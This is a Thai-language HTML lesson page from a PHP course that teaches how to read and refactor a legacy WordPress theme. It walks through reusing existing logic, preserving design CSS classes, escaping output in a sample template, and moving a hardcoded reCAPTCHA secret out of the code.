<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 7 — อ่าน & Refactor Theme เก่า: หัวใจงาน redesign</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 7</div>
    <h1>🏗 อ่าน &amp; Refactor Theme เก่า — หัวใจงาน redesign</h1>
    <p>ความจริงที่ tutorial ไม่บอก: งาน dev ส่วนใหญ่ในโลกจริง<strong>ไม่ใช่การสร้างใหม่ แต่คือการแก้ของเดิม</strong> —
    theme <code>fujisawa</code> เป็น StanleyWP/Bootstrap 4 อายุ 4 ปี ที่รันอยู่บน production · งาน redesign คือรีโนเวทมัน ไม่ใช่ทุบทิ้ง
    · บทนี้สอนทักษะที่ทรงคุณค่าที่สุดของ dev: อ่านโค้ดคนอื่นให้ขาด รู้ว่าอะไร reuse อะไรรื้อ</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~3-4 ชม. + Mission ~4-5 ชม. · 🎯 Mission: single-whattosee.php เวอร์ชันจริง — แม่แบบของทุกหน้า</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">📖 อ่านของเดิมก่อนเขียนของใหม่</span>
      <span class="kw">🏠 refactor = รีโนเวทบ้าน ไม่ใช่ทุบสร้างใหม่</span>
      <span class="kw">📇 functions.php = สารบัญ ไม่ใช่โกดัง</span>
      <span class="kw">🤝 class ในดีไซน์ = สัญญากับ CSS (ห้ามผิดสัญญา)</span>
      <span class="kw">♻️ reuse ของเดิมที่ดี · รื้อเฉพาะที่ต้อง</span>
      <span class="kw">🔀 (ก) แทน markup vs (ข) retrofit — เลือกต่อหน้า</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: "อ่านโค้ดคนอื่นให้ขาด" คือทักษะที่ตลาดจ่ายแพงที่สุด</h3>
    <p><strong>ปัญหาที่มันแก้:</strong> มือใหม่เจอ codebase เก่าแล้วอยากเขียนใหม่หมด ("โค้ดนี้เก่า/งง เขียนใหม่เร็วกว่า") —
    แต่การเขียนใหม่ = ทิ้งความรู้ที่สะสมมาหลายปี (bug fixes, edge cases, business logic ที่ไม่มีในเอกสาร) + เสี่ยงพังของที่ทำงานอยู่
    · มือโปรอ่านให้เข้าใจก่อน แล้วแก้เฉพาะจุด</p>
    <p><strong>เปรียบเปรย:</strong> refactor = <em>รีโนเวทบ้านเก่า</em> · โครงสร้าง/ท่อ/สายไฟที่ยังดีก็เก็บไว้ (reuse) เปลี่ยนเฉพาะที่เก่าจริง (ห้องน้ำ สีผนัง)
    — ไม่มีใครทุบบ้านทั้งหลังเพราะอยากเปลี่ยนสีห้องนั่งเล่น · การ redesign Fujisawa ก็เหมือนกัน: เก็บ logic ที่ทำงานดี (qTranslate, เวลาทำการ, เมนู) เปลี่ยนเฉพาะ markup/หน้าตา</p>

    <h3>หลักการ 2: รู้จัก anatomy ของ theme ก่อนแตะ</h3>
    <p>ก่อนแก้บ้าน ต้องรู้ว่าห้องไหนอยู่ตรงไหน · theme WordPress มีโครงมาตรฐานที่ต้องอ่านออก:</p>
    <table>
      <tr><th>โฟลเดอร์/ไฟล์</th><th>หน้าที่ (เปรียบเปรยบ้าน)</th></tr>
      <tr><td><code>header.php</code> / <code>footer.php</code></td><td>หัว-ท้ายที่ทุกหน้าใช้ร่วม (หลังคา + ฐานราก)</td></tr>
      <tr><td>root: <code>single-{cpt}.php</code>, <code>archive-{cpt}.php</code></td><td>ห้องตามชนิด (บันได template hierarchy จาก Week 1)</td></tr>
      <tr><td><code>templates/*.php</code> (page templates)</td><td>ห้องที่เลือกเองใน admin (ทางลัดข้ามบันได — Week 1)</td></tr>
      <tr><td><code>template-parts/*.php</code></td><td>ชิ้นส่วนที่ reuse ได้ (การ์ด, แบนเนอร์ — เฟอร์นิเจอร์ยกไปห้องไหนก็ได้)</td></tr>
      <tr><td><code>inc/*.php</code></td><td>ระบบหลังบ้าน (enqueue, helper, menu — ท่อ/สายไฟ)</td></tr>
      <tr><td><code>functions.php</code></td><td>สารบัญที่ <code>require</code> ไฟล์ inc/ ทั้งหมด</td></tr>
    </table>

    <h3>หลักการ 3: เมื่อไหร่แทน markup (ก) / เมื่อไหร่ retrofit (ข)</h3>
    <p>docs/07 ให้ 2 ทางเลือก — เลือก<em>ต่อหน้า</em>ไม่ใช่ทั้งเว็บ:</p>
    <table>
      <tr><th></th><th>(ก) แทนที่ markup</th><th>(ข) retrofit</th></tr>
      <tr><td>ทำอะไร</td><td>รื้อ markup Bootstrap เดิม วาง markup + styles.css ดีไซน์ใหม่</td><td>คงโครง Bootstrap เดิม ปรับ SCSS ให้ใกล้ดีไซน์</td></tr>
      <tr><td>ข้อดี</td><td>ตรงดีไซน์ 100% · ได้ Unibar/hero/GEO ตามออกแบบ</td><td>เร็ว เสี่ยงพังน้อย</td></tr>
      <tr><td>ข้อเสีย</td><td>งานเยอะ · ต้องถอด Bootstrap/SCSS เดิม</td><td>ดีไซน์อาจเพี้ยนจาก grid เดิม</td></tr>
      <tr><td>ใช้กับ</td><td><strong>หน้า GEO สำคัญ</strong> (หน้าแรก, single-whattosee, news)</td><td>หน้ารองที่โครงใกล้เคียงอยู่แล้ว</td></tr>
    </table>
    <p><strong>หลักคิด:</strong> ไม่มีคำตอบเดียวถูก — dev ที่ดีเลือกเครื่องมือตามงาน · หน้าที่ธุรกิจแคร์ (GEO) ลงแรงทำให้ตรง หน้ารองประหยัดแรง</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 280" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="anatomy ของ theme fujisawa">
      <rect x="20" y="20" width="720" height="42" rx="8" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="380" y="46" text-anchor="middle" font-size="13" font-weight="bold" fill="#0c3f5e">functions.php = สารบัญ (require ไฟล์ inc/ ทั้งหมด)</text>
      <rect x="20" y="78" width="170" height="80" rx="8" fill="#fff" stroke="#059669" stroke-width="2"/>
      <text x="105" y="102" text-anchor="middle" font-size="12" font-weight="bold" fill="#047857">♻️ inc/ (reuse!)</text>
      <text x="105" y="122" text-anchor="middle" font-size="10" fill="#1f2937">scripts.php (enqueue)</text>
      <text x="105" y="138" text-anchor="middle" font-size="10" fill="#1f2937">template-tags · helper</text>
      <text x="105" y="153" text-anchor="middle" font-size="9.5" fill="#6b7280">qTranslate · เมนู 4 ชุด</text>
      <rect x="205" y="78" width="170" height="80" rx="8" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="290" y="102" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">root templates</text>
      <text x="290" y="122" text-anchor="middle" font-size="10" fill="#1f2937">single-whattosee.php</text>
      <text x="290" y="138" text-anchor="middle" font-size="10" fill="#1f2937">archive-whattosee.php</text>
      <text x="290" y="153" text-anchor="middle" font-size="9.5" fill="#6b7280">(บันได hierarchy)</text>
      <rect x="390" y="78" width="170" height="80" rx="8" fill="#fffbeb" stroke="#d97706" stroke-width="2"/>
      <text x="475" y="102" text-anchor="middle" font-size="12" font-weight="bold" fill="#92400e">templates/</text>
      <text x="475" y="122" text-anchor="middle" font-size="10" fill="#1f2937">home.php · news.php</text>
      <text x="475" y="138" text-anchor="middle" font-size="10" fill="#1f2937">stay.php · cuisine.php</text>
      <text x="475" y="153" text-anchor="middle" font-size="9.5" fill="#6b7280">(20 page templates)</text>
      <rect x="575" y="78" width="165" height="80" rx="8" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="657" y="102" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">template-parts/</text>
      <text x="657" y="122" text-anchor="middle" font-size="10" fill="#1f2937">content-spot · card</text>
      <text x="657" y="138" text-anchor="middle" font-size="9.5" fill="#059669">include-opentoday.php</text>
      <text x="657" y="153" text-anchor="middle" font-size="9" fill="#6b7280">(เวลาทำการ — reuse!)</text>
      <rect x="120" y="185" width="520" height="72" rx="10" fill="#fef2f2" stroke="#dc2626" stroke-width="1.5"/>
      <text x="380" y="210" text-anchor="middle" font-size="12" font-weight="bold" fill="#dc2626">⚠️ ก่อนรื้ออะไร — ถามก่อน: "ของเดิมทำงานอยู่ไหม? reuse ได้ไหม?"</text>
      <text x="380" y="233" text-anchor="middle" font-size="11.5" fill="#1f2937">include-opentoday.php มี logic เวลาทำการครบแล้ว · เมนู 4 ชุด · thumb-medium 740×555</text>
      <text x="380" y="250" text-anchor="middle" font-size="11" fill="#6b7280">= เก็บไว้ใช้ · รื้อเฉพาะ markup Bootstrap ที่ไม่ตรงดีไซน์</text>
    </svg>
    <figcaption>ภาพที่ 1: anatomy ของ theme fujisawa — สีเขียว = reuse ได้เลย · ก่อนรื้อทุกครั้งถามว่า "ของเดิมดีอยู่ไหม"</figcaption>
  </figure>

  <h2>ส่วนที่ 1: ของเดิมที่ต้อง reuse (อย่าเขียนใหม่!)</h2>
  <div class="card">
    <p>docs/07 §4 ระบุชัดว่าอะไร reuse ได้ — การเขียนใหม่ = เสียเวลา + เสี่ยงพังของที่ทำงานดี:</p>
    <table>
      <tr><th>ของเดิม</th><th>ทำอะไร · ทำไม reuse</th></tr>
      <tr><td><code>qtranxf_use_language()</code> · <code>lang_label()</code></td><td>ตัดภาษา 8 ภาษา (Week 5!) — logic ผ่านการใช้จริงมาแล้ว เขียนใหม่ = reinvent + เสี่ยงบั๊ก</td></tr>
      <tr><td><code>template-parts/include-opentoday.php</code></td><td><strong>มี logic คำนวณเวลาเปิด-ปิดครบแล้ว</strong> — Unibar (Week 6) เอามาใช้ต่อได้เลย ไม่ต้องเขียนใหม่</td></tr>
      <tr><td>เมนู 4 ชุด (<code>primary</code>, <code>other_menu</code>, <code>special_menu</code>, <code>sightseeing_menu</code>)</td><td>register ไว้แล้ว — แค่เรียก <code>wp_nav_menu()</code> ในที่ใหม่</td></tr>
      <tr><td><code>thumb-medium</code> 740×555 · <code>set_pagesize</code></td><td>image size + pagination ต่อหน้า (news=10, video=9) ตั้งไว้แล้ว</td></tr>
      <tr><td>enqueue ผ่าน <code>inc/scripts.php</code></td><td>โหลด CSS/JS ที่เดียว — Week 1 เรียนแล้วว่าห้าม hardcode ใน header</td></tr>
    </table>
    <div class="tip"><strong>วิธีอ่านโค้ดคนอื่นให้เร็ว:</strong> ① เริ่มที่ <code>functions.php</code> ดูว่า require อะไรบ้าง (= สารบัญ) ② เปิด <code>inc/scripts.php</code> ดู asset ③ ไล่ template ตาม hierarchy ④ grep หา function name เวลาเจอสิ่งที่ไม่รู้จัก · <strong>อย่าอ่านทีละบรรทัดตั้งแต่ต้น</strong> — ไล่ตามเส้นทางข้อมูล (Week 1)</div>
  </div>

  <h2>ส่วนที่ 2: 🤝 "class ในดีไซน์ = สัญญากับ CSS" (Risk R10)</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> ในดีไซน์ Fujisawa ไฟล์ <code>styles.css</code> เขียนกฎไว้ว่า <code>.dt-hero { ... }</code>, <code>.answer-card { ... }</code>
    — class เหล่านี้คือ<em>สัญญา</em>: "ถ้า HTML มี class นี้ CSS จะแต่งหน้าให้แบบนี้" · ถ้า dev เปลี่ยนชื่อ class ใน markup = ผิดสัญญา = CSS หาไม่เจอ = ดีไซน์เพี้ยนทั้งหน้า</p>
    <div class="danger"><strong>💥 Counter-example (Risk R10):</strong> เผลอเปลี่ยน <code>class="dt-hero"</code> เป็น <code>class="hero-detail"</code> เพราะคิดว่าชื่อสื่อกว่า
    → <code>styles.css</code> ที่อ้าง <code>.dt-hero</code> หาไม่เจอ → hero กลายเป็นกล่องเปล่าไม่มีสไตล์ · <strong>กฎเหล็ก: รักษา class เดิมที่ styles.css อ้างถึงไว้เป๊ะ</strong> — อยากเปลี่ยนดีไซน์ให้แก้ที่ตัวแปร <code>:root</code> ใน CSS ไม่ใช่ชื่อ class</div>
    <p><strong>โยงหลักการทอง 3 ข้อของโปรเจค:</strong> "ดีไซน์ HTML = พิมพ์เขียว — ใช้ styles.css เดิม ไม่ออกแบบใหม่ รักษา class เดิม" · งานของ dev คือ<em>ห่อ markup ด้วย PHP</em> ไม่ใช่แต่งหน้าใหม่</p>
  </div>

  <h2>ส่วนที่ 3: อ่านโค้ดจริง — โครงของ <code>single-whattosee.php</code></h2>
  <div class="card">
    <p>ไฟล์ dev-starter <code>single-whattosee.php</code> คือแม่แบบที่ Mission จะทำ · โครงของมัน = "รีโนเวท": เก็บ HTML/class จากดีไซน์ + เสียบ PHP ดึงข้อมูล:</p>
<pre><code>&lt;?php get_header(); ?&gt;                            // 1

&lt;?php while (have_posts()): the_post();          // 2
  $summary = get_field('summary_th');            // 3
  $hours   = get_field('opening_hours');
  $lat     = get_field('geo_lat');
  $lng     = get_field('geo_lng');
?&gt;

  &lt;div class="dt-hero"&gt;                           // 4 ← class จากดีไซน์ (สัญญา!)
    &lt;h1 class="dt-title"&gt;&lt;?php the_title(); ?&gt;&lt;/h1&gt;  // 5

    &lt;?php if ($hours): ?&gt;                         // 6
      &lt;div class="val"&gt;&lt;?php echo esc_html($hours); ?&gt;&lt;/div&gt;  // 7
    &lt;?php endif; ?&gt;

    &lt;?php if ($lat &amp;&amp; $lng): ?&gt;                    // 8
      &lt;a class="btn" href="https://maps.google.com/?q=&lt;?php
         echo esc_attr($lat); ?&gt;,&lt;?php echo esc_attr($lng); ?&gt;"&gt;  // 9
         ดูแผนที่&lt;/a&gt;
    &lt;?php endif; ?&gt;
  &lt;/div&gt;

&lt;?php endwhile; ?&gt;
&lt;?php get_footer(); ?&gt;                            // 10</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1,10</td><td><code>get_header()</code>/<code>get_footer()</code> — ดึงหัว-ท้ายร่วม (รวม Unibar จาก Week 6) · ไม่ก๊อป markup header มาทุกหน้า (reuse)</td></tr>
      <tr><td>2</td><td>The Loop (Week 6) — main query ของหน้า single มีโพสต์เดียว แต่ยังต้องวน loop เพื่อให้ template tag ทำงาน</td></tr>
      <tr><td>3</td><td>ดึง ACF field ที่<strong>เพิ่มเองใน Week 4</strong> — เก็บตัวแปรบนสุด อ่านง่าย + reuse</td></tr>
      <tr><td>4</td><td><strong>class <code>dt-hero</code> จากดีไซน์เดิม</strong> — ห้ามเปลี่ยน (สัญญากับ CSS · ส่วนที่ 2)</td></tr>
      <tr><td>5</td><td><code>the_title()</code> ผ่าน qTranslate filter อัตโนมัติ (Week 5) — แสดงภาษาตาม URL</td></tr>
      <tr><td>6-7</td><td>guard clause: มีค่าค่อยแสดง (Week 4) + <code>esc_html()</code> เสมอ</td></tr>
      <tr><td>8-9</td><td><strong>จุดที่ dev-starter ยังละ escape ไว้ให้เติม!</strong> — <code>$lat</code>,<code>$lng</code> ต่อเข้า URL ต้อง <code>esc_attr()</code>/<code>esc_url()</code> · Mission จะหาจุดนี้แล้วเติม</td></tr>
    </table>
  </div>

  <h2>ส่วนที่ 4: ⚠️ 2 เรื่องต้องจัดการก่อนแตะ theme จริง</h2>
  <div class="card">
    <h3>1. reCAPTCHA secret key hardcode ใน functions.php (Risk R4)</h3>
    <p>ในธีมจริงมี reCAPTCHA v3 <strong>secret key เขียนตายในโค้ด</strong> (<code>functions.php</code>) · ถ้า push ขึ้น Git แบบนี้ = key รั่วสู่ทุกคนที่เห็น repo
    · <strong>ต้องย้ายไป environment variable/<code>wp-config.php</code> constant ก่อน commit แรก</strong> (เช่น <code>getenv('RECAPTCHA_SECRET')</code>) — นี่คือ action item ที่ทำก่อนเริ่ม dev ไม่รอ Week 9</p>

    <h3>2. ลบ <code>single-ss_whattosee.php</code> (ศพ template จาก Week 3)</h3>
    <p>ยืนยันจาก CPT UI แล้วว่า CPT <code>ss_whattosee</code> ไม่มีอยู่ (ถูก rename เป็น <code>whattosee</code>) · ไฟล์ template เก่าค้างไว้ = <strong>ลบได้ปลอดภัย</strong>
    (<code>single-ss_whattosee.php</code>, <code>templates/ss_whattosee.php</code>, branch <code>ss_whattosee</code> ใน <code>set_pagesize</code>) · แต่<strong>ยืนยันกับทีมก่อนเสมอ</strong> — การลบไฟล์คนอื่นต้องมั่นใจว่าไม่มีอะไรเรียกใช้</p>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> การเลือก (ก)/(ข) ต่อหน้าคือการตัดสินใจที่วีต้องคุยกับทีมในประชุมแรก (docs/08 §6 คำถามที่ 2) —
    บทนี้ให้เกณฑ์ตัดสินใจที่อธิบายได้: หน้า GEO สำคัญ (single-whattosee, home, news) ใช้ (ก) เพื่อคุมดีไซน์+schema · หน้ารองใช้ (ข) ประหยัดแรง</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> "brownfield project" (แก้ระบบเก่าที่รันอยู่) คืองานส่วนใหญ่ของ dev ทั่วโลก — ต่างจาก "greenfield" (สร้างใหม่) ที่เจอน้อยกว่ามาก ·
    ทักษะอ่าน legacy code + refactor อย่างปลอดภัย (ไม่พังของเดิม) คือสิ่งที่แยก junior ที่ "เขียนโค้ดใหม่ได้" ออกจาก senior ที่ "ดูแลระบบจริงได้"</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 7 — refactor อย่างปลอดภัย</h2>
  <div class="card">
    <h3>1. functions.php = สารบัญ ไม่ใช่โกดัง</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ยัดทุก logic ใน functions.php</h4>
<pre><code>// functions.php 1,500 บรรทัด
// enqueue + CPT + ajax + schema
// + reCAPTCHA (secret key ด้วย!)
// ปนกันหมด — หาอะไรไม่เจอ</code></pre></div>
      <div class="good"><h4>✅ require ไฟล์ inc/ ตามหน้าที่</h4>
<pre><code>require 'inc/scripts.php';   // enqueue
require 'inc/template-tags.php';
require 'inc/ajax.php';
// secret key → wp-config.php constant
// แต่ละไฟล์ทำเรื่องเดียว</code></pre></div>
    </div>

    <h3>2. เก็บ class ดีไซน์ · เปลี่ยนหน้าตาที่ตัวแปร CSS</h3>
    <div class="clean">
      <div class="bad"><h4>❌ เปลี่ยนชื่อ class = ผิดสัญญา CSS</h4>
<pre><code>&lt;!-- เดิม .dt-hero --&gt;
&lt;div class="my-new-hero"&gt;
// styles.css หา .dt-hero ไม่เจอ
// → หน้าเพี้ยนทั้งบล็อก</code></pre></div>
      <div class="good"><h4>✅ คง class · แก้สีที่ :root</h4>
<pre><code>&lt;div class="dt-hero"&gt;  &lt;!-- คงเดิม --&gt;
/* styles.css */
:root { --wis: #15679f; }
// เปลี่ยนธีมสีที่ตัวแปรที่เดียว</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> refactor ที่ดี = "พฤติกรรมเดิม โครงสร้างดีขึ้น" — ถ้าหน้าตา/การทำงานเปลี่ยนไปจากที่ควร แสดงว่าไม่ใช่ refactor แล้ว แต่เป็นการแก้ที่อาจพลาด ·
    แก้ทีละน้อย ทดสอบบ่อย (โยง Week 6: ทดสอบด้วยตาทุกครั้ง)</div>
  </div>

  <h2>🎯 Mission 7 — <code>single-whattosee.php</code> เวอร์ชันจริง (แม่แบบทุกหน้า)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint · ทำบน sandbox · <strong>ใช้ dev-starter เป็น reference แต่เขียนเอง</strong>
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~4-5 ชม.</span></h3>
    <p>สร้าง template หน้ารายละเอียดสถานที่ที่รวมทุกอย่าง 6 สัปดาห์ที่ผ่านมา — เป็นแม่แบบที่หน้าอื่นทำตาม (Phase 1-2)</p>

    <div class="step"><div class="num">1</div><div>
      <strong>อ่านของเดิมก่อน</strong> — เปิด <code>dev-starter/single-whattosee.php</code> + <code>SpotDetail.html</code> เทียบกัน ·
      ทำความเข้าใจว่า markup/class ไหนมาจากดีไซน์ (คงไว้) · จุดไหนแทนด้วย PHP</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>เขียน template เอง</strong> — bind ACF field ที่เพิ่มใน Week 4 (<code>summary_th</code>, <code>opening_hours</code>, <code>geo_lat/lng</code>, <code>faq</code> repeater)
      · <code>the_title()</code>/<code>the_content()</code> ผ่าน qTranslate (Week 5) · guard clause ทุก field</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>🛡 หาจุดที่ dev-starter ละ escape แล้วเติมให้ครบ</strong> — โดยเฉพาะ <code>$lat</code>/<code>$lng</code> ใน URL แผนที่ (<code>esc_attr</code>/<code>esc_url</code>)
      · escape ทุก output (Week 4) — ไม่มีข้อยกเว้น</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>รักษา class ดีไซน์ + ทดสอบ</strong> — เทียบกับ SpotDetail.html ว่าหน้าตาตรงไหม (class ต้องเป๊ะ) ·
      แก้ข้อมูลใน admin → หน้าเปลี่ยน (พิสูจน์ dynamic) · สลับภาษา 2-3 ภาษาดู qTranslate ทำงาน</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>commit + push</strong> — repo generic <code>wp-single-template-lab</code> (markup/ข้อมูลสร้างเอง ไม่ใช่ของบริษัท) ·
      README: อธิบายว่า reuse อะไรจากของเดิม / เขียนใหม่อะไร / จุด escape ที่เติม + AI Usage</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>หน้า single แสดง field ครบ (summary/hours/geo/faq) จาก DB · แก้ admin แล้วเปลี่ยน (dynamic)</li>
      <li>escape ครบทุก output — โดยเฉพาะ lat/lng ใน URL แผนที่ที่ dev-starter ละไว้</li>
      <li>class ตรงดีไซน์ (หน้าตาเหมือน SpotDetail.html) · qTranslate สลับภาษาได้</li>
      <li>README แยกชัด: reuse อะไร / เขียนใหม่อะไร / เติม escape ตรงไหน · Quiz ตอบได้</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: เจอ theme เก่าที่ "โค้ดงง อยากเขียนใหม่หมด" — ทำไมมืออาชีพมักไม่ทำ?</summary>
    <p>เพราะโค้ดเก่าเก็บความรู้ที่ไม่มีในเอกสาร: bug fixes, edge cases, business logic ที่สะสมมาหลายปี · เขียนใหม่ = ทิ้งของพวกนี้ + เสี่ยงพังของที่ทำงานอยู่ + ใช้เวลานานกว่าที่คิดเสมอ
    · ทางที่ถูก: อ่านให้เข้าใจ → refactor เฉพาะจุด (รีโนเวท ไม่ทุบสร้างใหม่) · reuse ของที่ดีอยู่แล้ว (qTranslate, เวลาทำการ, เมนู)</p></details>
  <details><summary>ข้อ 2: ทำไมห้ามเปลี่ยนชื่อ class ที่ styles.css อ้างถึง แล้วถ้าอยากปรับดีไซน์ต้องทำที่ไหน?</summary>
    <p>class คือ "สัญญา" ระหว่าง HTML กับ CSS — เปลี่ยนชื่อ class ใน markup = CSS หากฎที่ตรงกับ class เดิมไม่เจอ = สไตล์หาย หน้าเพี้ยนทั้งบล็อก ·
    อยากปรับดีไซน์ให้แก้ที่<strong>ตัวแปร <code>:root</code> ใน styles.css</strong> (เช่น <code>--wis</code> สีแบรนด์) — มีผลทั้งเว็บโดยไม่แตะ markup · หลักการโปรเจค: "ดีไซน์ = พิมพ์เขียว ใช้ styles.css เดิม"</p></details>
  <details><summary>ข้อ 3 (security/production): reCAPTCHA secret key hardcode ใน functions.php — ทำไมอันตราย และแก้ยังไงก่อน commit แรก?</summary>
    <p>secret key ในโค้ด = พอ push ขึ้น Git ทุกคนที่เห็น repo (รวม history) เห็น key → ใช้ปลอมเป็นเว็บเราเรียก reCAPTCHA API ได้ / ถ้า repo หลุด public = key รั่วถาวร (แม้ลบทีหลัง history ยังมี) ·
    แก้: ย้ายไป <code>wp-config.php</code> constant หรือ env var (<code>getenv('RECAPTCHA_SECRET')</code>) ที่ไม่เข้า Git (อยู่ใน .gitignore) — ทำ<strong>ก่อน commit แรก</strong> เพราะ key ที่เคยเข้า history แล้วลบยาก (Risk R4)</p></details>
  <details><summary>ข้อ 4: หน้าไหนของ Fujisawa ควรใช้ (ก) แทน markup / หน้าไหนใช้ (ข) retrofit? เพราะอะไร?</summary>
    <p>(ก) แทน markup → หน้า GEO สำคัญ (หน้าแรก, single-whattosee, news) เพราะต้องคุมดีไซน์+schema ให้ตรงเป๊ะ (ธุรกิจแคร์ AI search) ·
    (ข) retrofit → หน้ารองที่โครง Bootstrap เดิมใกล้ดีไซน์อยู่แล้ว (ประหยัดแรง เสี่ยงพังน้อย) · หลักคิด: เลือกเครื่องมือตามคุณค่าของงาน ไม่ใช่ใช้วิธีเดียวทั้งเว็บ</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 8 — GEO/AEO Schema: JSON-LD ฝั่ง Server ⭐ (Phase 3):</strong>
    มีหน้า single แล้ว — คราวนี้ทำให้ AI search "อ่านออก" · JSON-LD <code>@graph</code>, binding schema↔ACF, ทำไมต้อง render ฝั่ง server (crawler ไม่รัน JS)
    · Mission: เติม schema จนผ่าน Google Rich Results Test — เป้าธุรกิจอันดับ 1 ของ redesign</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-06/index.html">← Week 6</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-08/index.html">Week 8 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 7 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>
